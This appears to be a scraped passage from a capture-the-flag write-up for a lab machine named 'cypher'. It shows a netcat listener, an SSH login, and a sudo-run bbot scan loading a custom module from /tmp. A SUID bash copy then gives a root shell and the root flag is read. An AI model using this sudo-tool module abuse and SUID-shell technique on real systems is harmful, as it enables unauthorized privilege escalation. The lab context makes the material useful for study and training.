 nc -lvnp 4444
module_dirs:   - /tmp/modul
Share
3
~
ssh graphasm@10.10.11.57
23      async def handle_event(self, event):
24          self.hugesuccess(f"Got {event} (event.data: {event.data})")
25          _, domain = self.helpers.split_domain(event.data)
26          url = f"{self.base_url}?apiKey={self.api_key}&domainName={domain}&outputFormat=JSON"
27          self.hugeinfo(f"Visiting {url}")
28          response = await self.helpers.request(url)
29          if response is not None:
30              await self.emit_event(response.json(), "WHOIS", parent=event)
graphasm@cypher:/tmp$ sudo /usr/local/bin/bbot -p ./myconf.yml -m whois2
  ______  _____   ____ _______
 |  ___ \|  __ \ / __ \__   __|
 | |___) | |__) | |  | | | |
 |  ___ <|  __ <| |  | | | |
 | |___) | |__) | |__| | | |
 |______/|_____/ \____/  |_|
 BIGHUGE BLS OSINT TOOL v2.1.0.4939rc
www.blacklanternsecurity.com/bbot
[INFO] Scan with 1 modules seeded with 0 targets (0 in whitelist)
[INFO] Loaded 1/1 scan modules (whois2)
[INFO] Loaded 5/5 internal modules (aggregate,cloudcheck,dnsresolve,excavate,speculate)
[INFO] Loaded 5/5 output modules, (csv,json,python,stdout,txt)
[INFO] internal.excavate: Compiling 10 YARA rules
[INFO] internal.speculate: No portscanner enabled. Assuming open ports: 80, 443
[INFO] Setup soft-failed for whois2: Must set API key
[SUCC] Setup succeeded for 12/13 modules.
[SUCC] Scan ready. Press enter to execute chiseled_wanda
[WARN] No scan targets specified
[SUCC] Starting scan chiseled_wanda
[SCAN]                  chiseled_wanda (SCAN:402b8c19a00291bc916f8399a441aee4bca7d8f8)  TARGET  (in-scope, target)
[INFO] Finishing scan
[SCAN]                  chiseled_wanda (SCAN:402b8c19a00291bc916f8399a441aee4bca7d8f8)  TARGET  (in-scope)
[SUCC] Scan chiseled_wanda completed in 0 seconds with status FINISHED
[INFO] aggregate: +----------+------------+------------+
[INFO] aggregate: | Module   | Produced   | Consumed   |
[INFO] aggregate: +==========+============+============+
[INFO] aggregate: | None     | None       | None       |
[INFO] aggregate: +----------+------------+------------+
[INFO] output.csv: Saved CSV output to /root/.bbot/scans/chiseled_wanda/output.csv
[INFO] output.json: Saved JSON output to /root/.bbot/scans/chiseled_wanda/output.json
[INFO] output.txt: Saved TXT output to /root/.bbot/scans/chiseled_wanda/output.txt
graphasm@cypher:/tmp$ ls
111                                                                              systemd-private-7df01466ca78401c8ae61352b08ec6e2-ModemManager.service-Or2pYx       tmp.gJrZQ6BgG7
bash                                                                             systemd-private-7df01466ca78401c8ae61352b08ec6e2-polkit.service-08Uj3T             tmp.rYn34Id3ZA
cli.py                                                                           systemd-private-7df01466ca78401c8ae61352b08ec6e2-systemd-logind.service-aMItrD     tmp.SvtMd6xRpC
hsperfdata_neo4j                                                                 systemd-private-7df01466ca78401c8ae61352b08ec6e2-systemd-resolved.service-Sm9yDP   vmware-root_875-4022308853
jetty-172_18_0_1-7474-neo4j-browser-5_24_0_jar-_browser-any-3548549454013388975  systemd-private-7df01466ca78401c8ae61352b08ec6e2-systemd-timesyncd.service-NjDjMw  yiyi
modules                                                                          systemd-private-7df01466ca78401c8ae61352b08ec6e2-upower.service-cx6Fls
myconf.yml                                                                       tmp.dgXZatLcse
graphasm@cypher:/tmp$ ./bash
bash-5.2$ whoami
graphasm
bash-5.2$ whoami -p
whoami: invalid option -- 'p'
Try 'whoami --help' for more information.
bash-5.2$ whoami
graphasm
bash-5.2$ exit
exit
graphasm@cypher:/tmp$ ./bash -p
bash-5.2# whoami
root
bash-5.2# cat /root/root.txt
bash-5.2#